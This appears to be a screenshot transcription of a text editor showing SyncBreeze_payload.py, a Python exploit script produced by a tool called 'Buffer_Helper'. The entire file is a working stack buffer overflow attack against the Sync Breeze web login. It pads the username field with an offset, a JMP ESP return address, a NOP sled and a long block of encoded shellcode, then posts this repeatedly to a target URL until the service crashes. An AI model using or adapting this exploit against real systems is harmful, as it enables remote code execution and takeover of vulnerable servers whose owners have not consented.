 Applications
Text Editor
Mon Oct 12 22:15
2
100 %
Open
SyncBreeze_payload.py
~/Desktop/Buffer_Helper
Save
1 #!/usr/bin/env pyhton
2
3
4 # this file write by Buffer_Helper
5 # this file contain the the last final payload success
6 # ever time you run Buffer Helper this file will get overwritten
7
8 # application name :Sync Breeze
9
10 import requests
11
12 _Offset_Byte  =  "A"*780
13
14 _JMP_ESP      ="\x32\x31\x49\x77"
15
16 _NO_OPT       = "\x90"*16
17
18 _Shell_Code   = (
19 "\xbf\xa4\x94\xb1\x94\xdb\xc5\xd9\x74\x24\xf4\x5a\x33\xc9"
20 "\xb1\x52\x31\x7a\x12\x83\xc2\x04\x03\xde\x9a\x53\x61\xe2"
21 "\x4b\x11\x8a\x1a\x8c\x76\x02\xff\xbd\xb6\x70\x74\xed\x06"
22 "\xf2\xd8\x02\xec\x56\xc8\x91\x80\x7e\xff\x12\x2e\x59\xce"
23 "\xa3\x03\x99\x51\x20\x5e\xce\xb1\x19\x91\x03\xb0\x5e\xcc"
24 "\xee\xe0\x37\x9a\x5d\x14\x33\xd6\x5d\x9f\x0f\xf6\xe5\x7c"
25 "\xc7\xf9\xc4\xd3\x53\xa0\xc6\xd2\xb0\xd8\x4e\xcc\xd5\xe5"
26 "\x19\x67\x2d\x91\x9b\xa1\x7f\x5a\x37\x8c\x4f\xa9\x49\xc9"
27 "\x68\x52\x3c\x23\x8b\xef\x47\xf0\xf1\x2b\xcd\xe2\x52\xbf"
28 "\x75\xce\x63\x6c\xe3\x85\x68\xd9\x67\xc1\x6c\xdc\xa4\x7a"
29 "\x88\x55\x4b\xac\x18\x2d\x68\x68\x40\xf5\x11\x29\x2c\x58"
30 "\x2d\x29\x8f\x05\x8b\x22\x22\x51\xa6\x69\x2b\x96\x8b\x91"
31 "\xab\xb0\x9c\xe2\x99\x1f\x37\x6c\x92\xe8\x91\x6b\xd5\xc2"
32 "\x66\xe3\x28\xed\x96\x2a\xef\xb9\xc6\x44\xc6\xc1\x8c\x94"
33 "\xe7\x17\x02\xc4\x47\xc8\xe3\xb4\x27\xb8\x8b\xde\xa7\xe7"
34 "\xac\xe1\x6d\x80\x47\x18\xe6\xa5\x54\x46\x13\xd1\x58\x86"
35 "\xde\x1b\xd4\x60\x8a\x4b\xb0\x3b\x23\xf5\x99\xb7\xd2\xfa"
36 "\x37\xb2\xd5\x71\xb4\x43\x9b\x71\xb1\x57\x4c\x72\x8c\x05"
37 "\xdb\x8d\x3a\x21\x87\x1c\xa1\xb1\xce\x3c\x7e\xe6\x87\xf3"
38 "\x77\x62\x3a\xad\x21\x90\xc7\x2b\x09\x10\x1c\x88\x94\x99"
39 "\xd1\xb4\xb2\x89\x2f\x34\xff\xfd\xff\x63\xa9\xab\xb9\xdd"
40 "\x1b\x05\x10\xb1\xf5\xc1\xe5\xf9\xc5\x97\xe9\xd7\xb3\x77"
41 "\x5b\x8e\x85\x88\x54\x46\x02\xf1\x88\xf6\xed\x28\x09\x06"
42 "\xa4\x70\x38\x8f\x61\xe1\x78\xd2\x91\xdc\xbf\xeb\x11\xd4"
43 "\x3f\x08\x09\x9d\x3a\x54\x8d\x4e\x37\xc5\x78\x70\xe4\xe6"
44 "\xa8")
45
46
47
48 _Buffer = _Offset_Byte + _JMP_ESP + _NO_OPT +  _Shell_Code
49
50 Target_Url ="http://10.195.100.11/login/"
51
52 try:
53    while True:
54          session = requests.session()
55          password = 'admin'
56          data={
57          'username': '{}'.format(_Buffer),
58          'password':'{}'.format(password),
59          'user-agent':'User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0'
60          }
61          response = requests.post(Target_Url ,data=data,timeout=3)
62
63 except Exception :
64
65       print "________________Expolit Done _______________ "
66       exit()
67
68
Python
Tab Width: 8
Ln 1, Col 1
INS